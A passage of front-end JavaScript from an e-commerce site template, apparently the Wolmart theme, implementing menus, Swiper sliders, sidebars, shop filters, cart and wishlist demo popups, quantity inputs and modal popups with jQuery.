                        t(".sticky-content.fix-top.fixed").each(function () {
                            o -= this.offsetHeight;
                        });
                }
                t("html,body").stop().animate({scrollTop: o}, a);
            });
    })(jQuery),
    (function (t) {
        var e = function (t) {
                t.preventDefault(), Wolmart.$body.addClass("mmenu-active");
            },
            i = function (t) {
                t.preventDefault(), Wolmart.$body.removeClass("mmenu-active");
            },
            a = {
                init: function () {
                    this.initMenu(),
                        this.initCategoryMenu(),
                        this.initMobileMenu(),
                        this.initFilterMenu(),
                        this.initCollapsibleWidget(),
                        this.initSubmenu();
                },
                initMenu: function () {
                    t(".menu li").each(function () {
                        !this.lastElementChild ||
                        ("UL" !== this.lastElementChild.tagName &&
                            !this.lastElementChild.classList.contains("megamenu")) ||
                        t(this).parent().hasClass("megamenu") ||
                        (this.classList.add("has-submenu"),
                        !this.lastElementChild.classList.contains("megamenu") &&
                        this.lastElementChild.classList.add("submenu"));
                    }),
                        Wolmart.$window.on("resize", function () {
                            t(".main-nav megamenu").each(function () {
                                var e = t(this),
                                    i = e.offset().left,
                                    a = i + e.outerWidth() - (window.innerWidth - 20);
                                a > 0 && i > 20 && e.css("margin-left", -a);
                            });
                        });
                },
                initCategoryMenu: function () {
                    var e = t(".category-dropdown");
                    if (e.length) {
                        var i = e.find(".dropdown-box");
                        if (i.length) {
                            var a = t(".main").offset().top + i[0].offsetHeight;
                            (window.pageYOffset <= a || window.innerWidth < 992) &&
                            e.removeClass("show"),
                                window.addEventListener(
                                    "scroll",
                                    function () {
                                        window.pageYOffset <= a &&
                                        window.innerWidth >= 992 &&
                                        e.removeClass("show");
                                    },
                                    {passive: !0}
                                ),
                                t(".category-toggle").on("click", function (t) {
                                    t.preventDefault();
                                }),
                                e.on("mouseover", function (t) {
                                    ((e.hasClass("menu-fixed") &&
                                            window.pageYOffset > a &&
                                            window.innerWidth >= 992) ||
                                        (!e.hasClass("menu-fixed") && window.innerWidth >= 992)) &&
                                    e.addClass("show");
                                }),
                                e.on("mouseleave", function (t) {
                                    ((e.hasClass("menu-fixed") &&
                                            window.pageYOffset > a &&
                                            window.innerWidth >= 992) ||
                                        (!e.hasClass("menu-fixed") && window.innerWidth >= 992)) &&
                                    e.removeClass("show");
                                });
                        }
                        if (e.hasClass("with-sidebar")) {
                            var n = Wolmart.byClass("sidebar");
                            n.length &&
                            (e.find(".dropdown-box").css("width", n[0].offsetWidth - 20),
                                Wolmart.$window.on("resize", function () {
                                    e.find(".dropdown-box").css("width", n[0].offsetWidth - 20);
                                }));
                        }
                    }
                },
                initMobileMenu: function () {
                    t(".mobile-menu li, .toggle-menu li").each(function () {
                        if (
                            this.lastElementChild &&
                            ("UL" === this.lastElementChild.tagName ||
                                this.lastElementChild.classList.contains("megamenu"))
                        ) {
                            var t = document.createElement("span");
                            (t.className = "toggle-btn"),
                                this.firstElementChild.appendChild(t);
                        }
                    }),
                        t(".mobile-menu-toggle").on("click", e),
                        t(".mobile-menu-overlay").on("click", i),
                        t(".mobile-menu-close").on("click", i),
                        Wolmart.$window.on("resize", i);
                },
                initFilterMenu: function () {
                    t(".search-ul li").each(function () {
                        if (
                            this.lastElementChild &&
                            "UL" === this.lastElementChild.tagName
                        ) {
                            var t = document.createElement("i");
                            (t.className = "la la-angle-down"),
                                this.classList.add("with-ul"),
                                this.firstElementChild.appendChild(t);
                        }
                    }),
                        t(".with-ul > a i, .toggle-btn").on("click", function (e) {
                            t(this);
                            t(this)
                                .parent()
                                .next()
                                .slideToggle(300)
                                .parent()
                                .toggleClass("show"),
                                e.preventDefault();
                        });
                },
                initCollapsibleWidget: function () {
                    t(".widget-collapsible .widget-title").each(function () {
                        var t = document.createElement("span");
                        (t.className = "toggle-btn"), this.appendChild(t);
                    }),
                        t(".widget-collapsible .widget-title").on("click", function (e) {
                            var i = t(this),
                                a = i.siblings(".widget-body");
                            i.hasClass("collapsed") || a.css("display", "block"),
                                a.stop().slideToggle(300),
                                i.toggleClass("collapsed"),
                                setTimeout(function () {
                                    t(".sticky-sidebar").trigger("recalc.pin");
                                }, 300);
                        });
                },
                initSubmenu: function () {
                    t(".submenu-toggle-btn").on("click", function (e) {
                        t(this).parent().parent().toggleClass("show"), e.preventDefault();
                    }),
                        Wolmart.$window.on("resize", function () {
                            window.innerWidth >= 1200 &&
                            t(".submenu-toggle-btn").parent().parent().removeClass("show");
                        });
                },
            };
        Wolmart.menu = a;
    })(jQuery),
    (function (t) {
        function e(t, e) {
            return this.init(t, e);
        }

        var i = function (t) {
                var e = this.wrapperEl,
                    i = e.getAttribute("class");
                if (
                    (i.match(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g) &&
                    e.setAttribute(
                        "class",
                        i
                            .replace(/row|gutter\-\w\w|cols\-\d|cols\-\w\w-\d/g, "")
                            .replace(/\s+/, " ")
                    ),
                        e.classList.contains("animation-slider"))
                )
                    for (var a = e.children, n = a.length, o = 0; o < n; ++o)
                        a[o].setAttribute("data-index", o + 1);
            },
            a = function (t) {
                var e,
                    i = this.firstElementChild.firstElementChild.children,
                    a = i.length;
                for (e = 0; e < a; ++e)
                    if (!i[e].classList.contains("active")) {
                        var n,
                            o = Wolmart.byClass("appear-animate", i[e]);
                        for (n = o.length - 1; n >= 0; --n)
                            o[n].classList.remove("appear-animate");
                    }
            },
            n = function (e) {
                t(window).trigger("appear.check");
                var i = t(e.currentTarget),
                    a = i.find(".swiper-slide.active video");
                i
                    .find(".swiper-slide:not(.swiper-slide-active) video")
                    .each(function () {
                        this.paused || i.trigger("autoplayStart"),
                            this.pause(),
                            (this.currentTime = 0);
                    }),
                a.length &&
                (!0 === i.data("slider").options.autoplay &&
                i.trigger("autoplayStop"),
                    a.each(function () {
                        this.paused && this.play();
                    }));
            },
            o = function () {
                var e = this;
                t(this.wrapperEl)
                    .find(".swiper-slide-active .slide-animate")
                    .each(function () {
                        var i = t(this),
                            a = t.extend(
                                !0,
                                {},
                                Wolmart.animationOptions,
                                Wolmart.parseOptions(i.data("animation-options"))
                            ),
                            n = a.duration,
                            o = a.delay,
                            s = a.name;
                        setTimeout(function () {
                            if (
                                (i.css("animation-duration", n),
                                    i.css("animation-delay", o),
                                    i.addClass(s),
                                    i.hasClass("maskLeft"))
                            ) {
                                i.css("width", "fit-content");
                                var t = i.width();
                                i
                                    .css("width", 0)
                                    .css(
                                        "transition",
                                        "width " + (n || "0.75s") + " linear " + (o || "0s")
                                    ),
                                    i.css("width", t);
                            }
                            n = n || "0.75s";
                            var a = Wolmart.requestTimeout(
                                function () {
                                    i.addClass("show-content");
                                },
                                o ? 1e3 * Number(o.slice(0, -1)) + 200 : 200
                            );
                            e.timers.push(a);
                        }, 300);
                    });
            },
            s = function (e) {
                t(this.wrapperEl)
                    .find(".swiper-slide-active .slide-animate")
                    .each(function () {
                        var e = t(this);
                        e.addClass("show-content"), e.attr("style", "");
                    });
            },
            r = function (e) {
                var i = this,
                    a = t(this.wrapperEl);
                (i.translateFlag = 1),
                    (i.prev = i.next),
                    a.find(".swiper-slide .slide-animate").each(function () {
                        var e = t(this),
                            i = t.extend(
                                !0,
                                {},
                                Wolmart.animationOptions,
                                Wolmart.parseOptions(e.data("animation-options"))
                            );
                        e.removeClass(i.name);
                    });
            },
            l = function (e) {
                var i = this,
                    a = t(this.wrapperEl);
                if (1 == i.translateFlag) {
                    if (
                        ((i.next = this.slider.activeIndex),
                            a.find(".show-content").removeClass("show-content"),
                        i.prev != i.next)
                    ) {
                        if (
                            (a.find(".show-content").removeClass("show-content"),
                                a.hasClass("animation-slider"))
                        ) {
                            for (var n = 0; n < i.timers.length; n++)
                                Wolmart.deleteTimeout(i.timers[n]);
                            i.timers = [];
                        }
                        a.find(".swiper-slide-active .slide-animate").each(function () {
                            var e = t(this),
                                a = t.extend(
                                    !0,
                                    {},
                                    Wolmart.animationOptions,
                                    Wolmart.parseOptions(e.data("animation-options"))
                                ),
                                n = a.duration,
                                o = a.delay,
                                s = a.name;
                            e.css("animation-duration", n),
                                e.css("animation-delay", o),
                                e.css("transition-property", "visibility, opacity"),
                                e.css("transition-delay", o),
                                e.css("transition-duration", n),
                                e.addClass(s),
                                (n = n || "0.75s");
                            var r = Wolmart.requestTimeout(
                                function () {
                                    e.css("transition-property", ""),
                                        e.css("transition-delay", ""),
                                        e.css("transition-duration", ""),
                                        e.addClass("show-content"),
                                        i.timers.splice(i.timers.indexOf(r), 1);
                                },
                                o
                                    ? 1e3 * Number(o.slice(0, -1)) + 500 * Number(n.slice(0, -1))
                                    : 500 * Number(n.slice(0, -1))
                            );
                            i.timers.push(r);
                        });
                    } else
                        a.find(".swiper-slide")
                            .eq(this.slider.activeIndex)
                            .find(".slide-animate")
                            .addClass("show-content");
                    i.translateFlag = 0;
                }
            };
        (e.defaults = {slidesPerView: 1, speed: 300}),
            (e.presets = {
                "product-thumbs-wrap": {
                    slidesPerView: 4,
                    spaceBetween: 10,
                    freeMode: !0,
                    watchSlidesVisibility: !0,
                    watchSlidesProgress: !0,
                    freeModeSticky: !0,
                },
            }),
            (e.prototype.init = function (c, d) {
                this.timers = [];
                this.translateFlag = 0;
                this.prev = 0;
                this.next = 0;
                this.container = c[0];
                this.wrapperEl = c.children()[0];
                var p = c.children(".swiper-button-next"),
                    u = c.children(".swiper-button-prev"),
                    m = c.children(".swiper-pagination"),
                    h = c.children(".custom-dots");

                if (!c.data("slider")) {
                    Wolmart.lazyLoad(c, !0);
                    var f = c.attr("class").split(" "),
                        g = t.extend(!0, {}, e.defaults);
                    f.forEach(function (i) {
                        var a = e.presets[i];
                        a && t.extend(!0, g, a);
                    });

                    p.length && t.extend(!0, g, {navigation: {nextEl: p[0]}});
                    u.length && t.extend(!0, g, {navigation: {prevEl: u[0]}});
                    m.length &&
                    t.extend(!0, g, {pagination: {el: m[0], clickable: !0}});

                    c.find("video").each(function () {
                        this.loop = !1;
                    });

                    // Autoplay timer settings start here
                    // Update shop slider timer here
                    t.extend(!0, g, {
                        autoplay: {
                            delay: 3000, // 3 seconds per slide
                            disableOnInteraction: true,
                        },
                        loop: true,
                    });

                    t.extend(
                        !0,
                        g,
                        Wolmart.parseOptions(c.attr("data-swiper-options")),
                        d
                    );
                    i.call(this);
                    this.slider = new Swiper(this.container, g);
                    c.data("slider", this.slider);
                    c.trigger("initialized.slider", this.slider);
                    this.slider.on("afterInit", a).on("transitionEnd", n);

                    // Animation slider logic
                    c.hasClass("animation-slider") && o.call(this);
                    c.hasClass("animation-slider") &&
                    this.slider
                        .on("resize", s)
                        .on("transitionStart", r.bind(this))
                        .on("transitionEnd", l.bind(this));

                    // Custom dots (if any)
                    h.length &&
                    (this.slider.on("transitionEnd", function () {
                        var t = this.activeIndex;
                        h.children("a:nth-child(" + ++t + ")")
                            .addClass("active")
                            .siblings()
                            .removeClass("active");
                    }),
                        h.children("a").on("click", function (e) {
                            e.preventDefault();
                            var i = t(this);
                            if (!i.hasClass("active")) {
                                var a = i.index();
                                i.closest(".swiper-container").data("slider").slideTo(a),
                                    i.addClass("active").siblings().removeClass("active");
                            }
                        }));
                }
            });
        (Wolmart.slider = function (i, a = {}, n = !1) {
            Wolmart.$(i).each(function () {
                var i = t(this);
                n
                    ? new e(i, a)
                    : Wolmart.call(function () {
                        new e(i, a);
                    });
            });
        }),
            (Wolmart.slider.pgToggle = function () {
                t(".swiper-container:not([class*='pg-']) .swiper-pagination").each(
                    function () {
                        var e = t(this);
                        e.find("*").length <= 1
                            ? e.css("display", "none")
                            : e.css("display", "block");
                    }
                );
            });
    })(jQuery),
    (function (t) {
        function e(t) {
            return this.init(t);
        }

        var i = function () {
            window.innerWidth < 992 &&
            (this.$sidebar.find(".sidebar-content").removeAttr("style"),
                this.$sidebar.find(".sidebar-content").attr("style", ""),
                this.$sidebar
                    .find(".toolbox")
                    .children(":not(:first-child)")
                    .removeAttr("style"));
        };
        (e.prototype.init = function (e) {
            var a = this;
            return (
                (a.name = e),
                    (a.$sidebar = t("." + e)),
                    (a.isNavigation = !1),
                a.$sidebar.length &&
                ((a.isNavigation =
                    a.$sidebar.hasClass("sidebar-fixed") &&
                    a.$sidebar.parent().hasClass("toolbox-wrap")),
                a.isNavigation &&
                ((i = i.bind(this)), Wolmart.$window.on("resize", i)),
                    Wolmart.$window.on("resize", function (t) {
                        Wolmart.windowResized(t.timeStamp) &&
                        Wolmart.$body.removeClass(e + "-active");
                    }),
                    a.$sidebar
                        .find(".sidebar-toggle, .sidebar-toggle-btn")
                        .add("sidebar" === e ? ".left-sidebar-toggle" : "." + e + "-toggle")
                        .on("click", function (e) {
                            a.toggle(), t(this).blur(), e.preventDefault();
                        }),
                    a.$sidebar
                        .find(".sidebar-overlay, .sidebar-close")
                        .on("click", function (t) {
                            Wolmart.$body.removeClass(e + "-active"), t.preventDefault();
                        })),
                    !1
            );
        }),
            (e.prototype.toggle = function () {
                var e = this,
                    i = 992;
                if (
                    (e.$sidebar.hasClass("sidebar-switch-xl") && (i = 1200),
                    window.innerWidth >= i && e.$sidebar.hasClass("sidebar-fixed"))
                ) {
                    var a = e.$sidebar.hasClass("closed");
                    if (
                        (e.isNavigation &&
                        (a || e.$sidebar.find(".filter-clean").hide(),
                            e.$sidebar
                                .siblings(".toolbox")
                                .children(":not(:first-child)")
                                .fadeToggle("fast"),
                            e.$sidebar
                                .find(".sidebar-content")
                                .stop()
                                .animate(
                                    {height: "toggle", "margin-bottom": a ? "toggle" : -6},
                                    function () {
                                        t(this).css("margin-bottom", ""),
                                        a && e.$sidebar.find(".filter-clean").fadeIn("fast");
                                    }
                                )),
                            e.$sidebar.hasClass("shop-sidebar"))
                    ) {
                        var n = t(".main-content .product-wrapper");
                        n.length &&
                        n.hasClass("product-lists") &&
                        n.toggleClass("row cols-xl-2", !a);
                    }
                } else
                    e.$sidebar
                        .find(".sidebar-overlay .sidebar-close")
                        .css(
                            "margin-left",
                            -(window.innerWidth - document.body.clientWidth)
                        ),
                        Wolmart.$body.toggleClass(e.name + "-active").removeClass("closed");
                setTimeout(function () {
                    t(window).trigger("appear.check");
                }, 400);
            }),
            (Wolmart.sidebar = function (t) {
                return new e().init(t);
            });
    })(jQuery),
    (function (t) {
        var e = {
            init: function () {
                var e;
                Wolmart.call(Wolmart.ratingTooltip, 500),
                    Wolmart.call(Wolmart.setProgressBar(".progress-bar"), 500),
                    this.initVariation(),
                    this.initProductsScrollLoad(".scroll-load"),
                    Wolmart.$body
                        .on("mousedown", ".select-menu", function (e) {
                            var i = t(e.currentTarget),
                                a = t(e.target),
                                n = i.hasClass("opened");
                            t(".select-menu").removeClass("opened"),
                                i.is(a.parent())
                                    ? (!n && i.addClass("opened"), e.stopPropagation())
                                    : (a.parent().toggleClass("active"),
                                        a.parent().hasClass("active")
                                            ? (t(".selected-items").children().length < 2 &&
                                            t(".selected-items").show(),
                                                t(
                                                    '<a href="#" class="selected-item">' +
                                                    a.text().split("(")[0] +
                                                    '<i class="w-icon-times-solid"></i></a>'
                                                )
                                                    .insertBefore(".selected-items .filter-clean")
                                                    .hide()
                                                    .fadeIn()
                                                    .data("link", a.parent()))
                                            : t(".selected-items > .selected-item")
                                                .filter(function (t, e) {
                                                    return e.innerText == a.text().split("(")[0];
                                                })
                                                .fadeOut(function () {
                                                    t(this).remove(),
                                                    t(".selected-items").children().length < 2 &&
                                                    t(".selected-items").hide();
                                                }));
                        })
                        .on("click", ".selected-item", function (e) {
                            var i = t(this),
                                a = i.data("link");
                            a &&
                            a.removeClass("active").fadeOut(function () {
                                i.remove();
                            }),
                                e.preventDefault();
                        }),
                    t(".selected-items .filter-clean").on("click", function (e) {
                        var i = t(this);
                        i.siblings().each(function () {
                            var e = t(this).data("link");
                            e && e.removeClass("active");
                        }),
                            i.parent().fadeOut(function () {
                                i.siblings().remove();
                            }),
                            e.preventDefault();
                    }),
                    t(".filter-clean").on("click", function (e) {
                        t(".shop-sidebar .filter-items .active").removeClass("active"),
                            e.preventDefault();
                    }),
                    Wolmart.$body.on("click", ".select-menu a", function (t) {
                        t.preventDefault();
                    }),
                    Wolmart.$body.on("click", ".selected-item i", function (e) {
                        t(e.currentTarget)
                            .parent()
                            .fadeOut(function () {
                                var e = t(this),
                                    i = e.data("link");
                                i && i.toggleClass("active"),
                                    e.remove(),
                                t(".select-items").children().length < 2 &&
                                t(".select-items").hide();
                            }),
                            e.preventDefault();
                    }),
                    Wolmart.$body.on("mousedown", function (e) {
                        t(".select-menu").removeClass("opened");
                    }),
                    Wolmart.$body.on("click", ".filter-items a", function (e) {
                        var i = t(this).closest(".filter-items");
                        i.hasClass("search-ul") ||
                        i.parent().hasClass("select-menu") ||
                        (t(this).parent().toggleClass("active"), e.preventDefault());
                    }),
                    Wolmart.$body.on(
                        "click",
                        ".product:not(.product-select) .ap-btn-cart, .product-popup .ap-btn-cart, .home .product-single .ap-btn-cart",
                        function (e) {
                            e.preventDefault();
                            var i = t(this),
                                a = i.closest(".product, .product-popup");
                            i.hasClass("disabled")
                                ? alert(
                                    "Please select some product options before adding this product to your cart."
                                )
                                : (i.toggleClass("added").addClass("load-more-overlay loading"),
                                    setTimeout(function () {
                                        i.removeClass("load-more-overlay loading"),
                                            Wolmart.Minipopup.open({
                                                productClass: " product-cart",
                                                name: a.find(".product-name, .product-title").text(),
                                                nameLink: a
                                                    .find(".product-name > a, .product-title > a")
                                                    .attr("href"),
                                                imageSrc: a
                                                    .find(
                                                        ".product-media img, .product-image:first-child img"
                                                    )
                                                    .attr("src"),
                                                imageLink: a.find(".product-name > a").attr("href"),
                                                message: "<p>has been added to cart:</p>",
                                                actionTemplate:
                                                    '<a href="cart.html" class="btn btn-rounded btn-sm">View Cart</a><a href="checkout.html" class="btn btn-dark btn-rounded btn-sm">Checkout</a>',
                                            });
                                    }, 500));
                        }
                    ),
                    Wolmart.$body.on(
                        "click",
                        ".product:not(.product-single) .btn-wishlist",
                        function (e) {
                            e.preventDefault();
                            var i = t(this);
                            i.toggleClass("added").addClass("load-more-overlay loading"),
                                setTimeout(function () {
                                    i.removeClass("load-more-overlay loading"),
                                        i
                                            .toggleClass("w-icon-heart")
                                            .toggleClass("w-icon-heart-full");
                                }, 500);
                        }
                    ),
                (e = t(".product-popup")).length &&
                Wolmart.$body.on("click", ".btn-quickview", function (i) {
                    i.preventDefault(),
                        Wolmart.popup(
                            {
                                items: {src: e[0].outerHTML},
                                callbacks: {
                                    open: function () {
                                        Wolmart.productSingle(
                                            t(".mfp-product .product-single")
                                        );
                                    },
                                    close: function () {
                                        t(".mfp-product .swiper-container")
                                            .data("slider")
                                            .destroy();
                                    },
                                },
                            },
                            "quickview"
                        );
                }),
                    // (function () {
                    //   var e,
                    //     i = [],
                    //     a = t(".page-wrapper > .compare-popup");
                    //   function n() {
                    //     a
                    //       .find(".title")
                    //       .after(
                    //         '<p class="compare-count text-center text-light mb-0">(' +
                    //           e +
                    //           " Products)</p>"
                    //       ),
                    //       a.find(".compare-count").length > 1 &&
                    //         a.find("p:last-child").remove();
                    //   }
                    //   a.length ||
                    //     document.body.classList.contains("docs") ||
                    //     (t(".page-wrapper").append(
                    //       '<div class="compare-popup">                    <div class="container">                        <div class="compare-title">                            <h4 class="title title-center">Compare Products</h4>                        </div>                        <ul class="compare-product-list list-style-none">                            <li></li><li></li><li></li><li></li>                        </ul>                        <a href="#" class="btn btn-clean">Clean All</a>                        <a href="compare.html" class="btn btn-dark btn-rounded">Start Compare !</a>                    </div>                </div>                <div class="compare-popup-overlay">                </div>'
                    //     ),
                    //     (a = t(".page-wrapper > .compare-popup"))),
                    //     Wolmart.$body
                    //       .on("click", ".product .btn-compare", function (o) {
                    //         var s = t(this);
                    //         s.hasClass("added") && returne(),
                    //           o.preventDefault(),
                    //           s
                    //             .toggleClass("added")
                    //             .addClass("load-more-overlay loading"),
                    //           setTimeout(function () {
                    //             s.removeClass("load-more-overlay loading"),
                    //               s
                    //                 .toggleClass("w-icon-compare")
                    //                 .toggleClass("w-icon-check-solid"),
                    //               s.attr("href", "compare.html"),
                    //               a.addClass("show");
                    //           }, 500);
                    //         var r = s.closest(".product").find("img").eq(0).attr("src");
                    //         i.length >= 4 && i.shift(),
                    //           i.push(r),
                    //           t(".compare-popup li").each(function (t) {
                    //             i[t] &&
                    //               (this.innerHTML =
                    //                 '<a href="product-default.html"><figure><img src="' +
                    //                 i[t] +
                    //                 '"/></figure></a>                                        <a href="#" class="btn btn-remove"><i class="w-icon-times-solid"></i></a>');
                    //           }),
                    //           (e = i.length),
                    //           n();
                    //       })
                    //       .on("click", ".compare-popup .btn-remove", function (a) {
                    //         a.preventDefault();
                    //         var o = t(a.currentTarget).closest("li"),
                    //           s = o.index(),
                    //           r = o.find("img").attr("src");
                    //         r &&
                    //           t(".page-wrapper .product img").each(function () {
                    //             if (this.getAttribute("src") == r) {
                    //               var e = t(this)
                    //                 .closest(".product")
                    //                 .find(".btn-compare");
                    //               e.length &&
                    //                 (e.removeClass("added").attr("href", "#"),
                    //                 e
                    //                   .toggleClass("w-icon-check-solid")
                    //                   .toggleClass("w-icon-compare"));
                    //             }
                    //           }),
                    //           i.splice(s, 1),
                    //           3 == s && o.empty(),
                    //           o
                    //             .nextAll()
                    //             .each(function () {
                    //               t(this).prev().html(t(this).html());
                    //             })
                    //             .last()
                    //             .empty(),
                    //           (e = i.length),
                    //           n();
                    //       })
                    //       .on("click", ".compare-popup .btn-clean", function (a) {
                    //         a.preventDefault(),
                    //           t(".page-wrapper .product img").each(function () {
                    //             var e = t(this),
                    //               a = this.getAttribute("src");
                    //             i.forEach(function (t) {
                    //               if (a == t) {
                    //                 var i = e.closest(".product").find(".btn-compare");
                    //                 i.length &&
                    //                   (i.removeClass("added").attr("href", "#"),
                    //                   i
                    //                     .toggleClass("w-icon-check-solid")
                    //                     .toggleClass("w-icon-compare"));
                    //               }
                    //             });
                    //           }),
                    //           i.splice(0, 4),
                    //           (e = i.length),
                    //           t(this).parent().find(".compare-product-list li").empty(),
                    //           n();
                    //       }),
                    //     Wolmart.$body.on("click", ".compare-popup-overlay", function () {
                    //       a.removeClass("show");
                    //     });
                    // })(),
                    Wolmart.priceSlider(".filter-price-slider");
            },
            initVariation: function (e) {
                t(".product:not(.product-single) .product-variations > a").on(
                    "click",
                    function (e) {
                        var i = t(this),
                            a = i.closest(".product").find(".product-media img");
                        a.data("image-src") || a.data("image-src", a.attr("src")),
                            i.toggleClass("active").siblings().removeClass("active"),
                            i.hasClass("active")
                                ? a.attr("src", i.data("src"))
                                : (a.attr("src", a.data("image-src")), i.blur()),
                            e.preventDefault();
                    }
                );
            },
            initProductsScrollLoad: function (e) {
                var i,
                    a = Wolmart.$(e),
                    n = t(e).data("url");
                n || (n = "assets/ajax/products.html");
                var o = function (e) {
                    window.pageYOffset > i + a.outerHeight() - window.innerHeight - 150 &&
                    "loading" != a.data("load-state") &&
                    t.ajax({
                        url: n,
                        success: function (e) {
                            var i = t(e);
                            a.data("load-state", "loading"),
                                a.next().hasClass("load-more-overlay")
                                    ? a.next().addClass("loading")
                                    : t(
                                        '<div class="mt-4 mb-4 load-more-overlay loading"></div>'
                                    ).insertAfter(a),
                                setTimeout(function () {
                                    a.next().removeClass("loading"),
                                        a.append(i),
                                        setTimeout(function () {
                                            a.find(".product-wrap.fade:not(.in)").addClass("in");
                                        }, 200),
                                        a.data("load-state", "loaded"),
                                        Wolmart.countDown(i.find(".product-countdown"));
                                }, 500);
                            var n = parseInt(
                                a.data("load-count") ? a.data("load-count") : 0
                            );
                            a.data("load-count", ++n),
                            n > 2 &&
                            window.removeEventListener("scroll", o, {passive: !0});
                        },
                        failure: function () {
                            $this.text("Sorry something went wrong.");
                        },
                    });
                };
                a.length > 0 &&
                ((i = a.offset().top),
                    window.addEventListener("scroll", o, {passive: !0}));
            },
        };
        Wolmart.shop = e;
    })(jQuery),
    (function (t) {
        function e(t) {
            return this.init(t);
        }

        (e.min = 1),
            (e.max = 1e6),
            (e.value = 1),
            (e.prototype.init = function (t) {
                var i = this;
                (i.$minus = !1),
                    (i.$plus = !1),
                    (i.$value = !1),
                    (i.value = !1),
                    (i.startIncrease = i.startIncrease.bind(i)),
                    (i.startDecrease = i.startDecrease.bind(i)),
                    (i.stop = i.stop.bind(i)),
                    (i.min = parseInt(t.attr("min"))),
                    (i.max = parseInt(t.attr("max"))),
                i.min || t.attr("min", (i.min = e.min)),
                i.max || t.attr("max", (i.max = e.max)),
                    (i.$value = t.val((i.value = e.value))),
                    (i.$minus = t
                        .parent()
                        .find(".quantity-minus")
                        .on("mousedown", function (t) {
                            t.preventDefault(), i.startDecrease();
                        })
                        .on("touchstart", function (t) {
                            t.cancelable && t.preventDefault(), i.startDecrease();
                        })
                        .on("mouseup", i.stop)),
                    (i.$plus = t
                        .parent()
                        .find(".quantity-plus")
                        .on("mousedown", function (t) {
                            t.preventDefault(), i.startIncrease();
                        })
                        .on("touchstart", function (t) {
                            t.cancelable && t.preventDefault(), i.startIncrease();
                        })
                        .on("mouseup", i.stop)),
                    Wolmart.$body
                        .on("mouseup", i.stop)
                        .on("touchend", i.stop)
                        .on("touchcancel", i.stop);
            }),
            (e.prototype.startIncrease = function (t) {
                t && t.preventDefault();
                var e = this;
                (e.value = e.$value.val()),
                e.value < e.max && e.$value.val(++e.value),
                    (e.increaseTimer = Wolmart.requestTimeout(function () {
                        (e.speed = 1),
                            (e.increaseTimer = Wolmart.requestInterval(function () {
                                e.$value.val(
                                    (e.value = Math.min(
                                        e.value + Math.floor((e.speed *= 1.05)),
                                        e.max
                                    ))
                                );
                            }, 50));
                    }, 400));
            }),
            (e.prototype.startDecrease = function (t) {
                t && t.preventDefault();
                var e = this;
                (e.value = e.$value.val()),
                e.value > e.min && e.$value.val(--e.value),
                    (e.decreaseTimer = Wolmart.requestTimeout(function () {
                        (e.speed = 1),
                            (e.decreaseTimer = Wolmart.requestInterval(function () {
                                e.$value.val(
                                    (e.value = Math.max(
                                        e.value - Math.floor((e.speed *= 1.05)),
                                        e.min
                                    ))
                                );
                            }, 50));
                    }, 400));
            }),
            (e.prototype.stop = function (t) {
                Wolmart.deleteTimeout(this.increaseTimer),
                    Wolmart.deleteTimeout(this.decreaseTimer);
            }),
            (Wolmart.initQtyInput = function (i) {
                Wolmart.$(i).each(function () {
                    var i = t(this);
                    i.data("quantityInput") || i.data("quantityInput", new e(i));
                });
            });
    })(jQuery),
    (function (t) {
        function e(t, e) {
            return this.init(t, e);
        }

        (e.defaults = {
            removalDelay: 300,
            closeOnBgClick: !1,
            callbacks: {
                open: function () {
                    t("html").css("overflow-y", "hidden"),
                        t("body").css("overflow-x", "visible"),
                        t(".mfp-wrap").css("overflow", "hidden auto"),
                        t(".sticky-header.fixed").css(
                            "padding-right",
                            window.innerWidth - document.body.clientWidth
                        );
                },
                close: function () {
                    t("html").css("overflow-y", ""),
                        t("body").css("overflow-x", "hidden"),
                        t(".mfp-wrap").css("overflow", ""),
                        t(".sticky-header.fixed").css("padding-right", "");
                },
            },
        }),
            (e.presets = {
                quickview: {
                    type: "inline",
                    mainClass: "mfp-product mfp-fade",
                    tLoading: "Loading...",
                },
                video: {
                    type: "iframe",
                    mainClass: "mfp-fade",
                    preloader: !1,
                    closeBtnInside: !1,
                },
                login: {
                    type: "ajax",
                    mainClass: "mfp-login-popup mfp-fade ",
                    tLoading: "",
                    preloader: !1,
                },
            }),
            (e.prototype.init = function (i, a) {
                var n = t.magnificPopup.instance;

                function o(e) {
                    !t(e.target).closest(".mfp-content").length ||
                    t(e.target).hasClass("mfp-content")
                        ? t.magnificPopup.instance.close()
                        : ((n.st.closeOnBgClick = !1), (n.st.closeOnBgContentClick = !1));
                }

                n.isOpen
                    ? n.content
                        ? setTimeout(function () {
                            Wolmart.popup(i, a);
                        }, 5e3)
                        : t.magnificPopup.close()
                    : t.magnificPopup.open(
                        t.extend(!0, {}, e.defaults, a ? e.presets[a] : {}, i)
                    ),
                    Wolmart.$body.on("mousedown", ".mfp-wrap", o),
                "ontouchstart" in document &&
                document.addEventListener("touchstart", o, {passive: !0});
            }),
            (Wolmart.popup = function (t, i) {
                return new e(t, i);
            });
    })(jQuery),
    (function (t) {
        function e(t) {
            return this.init(t);
        }

        var i = function () {
                this.$wrapper
                    .find(".product-details")
                    .css(
                        "height",
                        window.innerWidth > 767
                            ? this.$wrapper.find(".product-gallery")[0].clientHeight
                            : ""
                    );
            },
            a = function (e) {
                var i = t(this);
                i.hasClass("added") ||
                (e.preventDefault(),
                    i.addClass("load-more-overlay loading"),
                    setTimeout(function () {
                        i.removeClass("load-more-overlay loading")
                            .toggleClass("w-icon-heart")
                            .toggleClass("w-icon-heart-full")
                            .addClass("added")
                            .attr("href", "wishlist.html");
                    }, 500));
            },
            n = function (e) {
                e.preventDefault(),
                    Wolmart.scrollTo(
                        t(
                            '.product-tabs > .nav a[href="' + this.getAttribute("href") + '"]'
                        ).trigger("click")
                    );
            };
        (e.prototype.init = function (e) {
            var o = this,
                s = e.find(".product-single-swiper");
            (o.$wrapper = e),
                (o.isQuickView = !!e.closest(".mfp-content").length),
                (o._isPgVertical = !1),
            o.isQuickView && ((i = i.bind(this)), Wolmart.ratingTooltip()),
                (function (t) {
                    (t.$thumbs = t.$wrapper.find(".product-thumbs")),
                        (t.$thumbsWrap = t.$thumbs.parent()),
                        (t.$thumbUp = t.$thumbsWrap.find(".thumb-up")),
                        (t.$thumbDown = t.$thumbsWrap.find(".thumb-down")),
                        (t.$thumbsDots = t.$thumbs.children()),
                        (t.thumbsCount = t.$thumbsDots.length),
                        (t.$productThumb = t.$thumbsDots.eq(0)),
                        (t._isPgVertical = t.$thumbsWrap
                            .parent()
                            .hasClass("product-gallery-vertical")),
                        (t.thumbsIsVertical = t._isPgVertical && window.innerWidth >= 992),
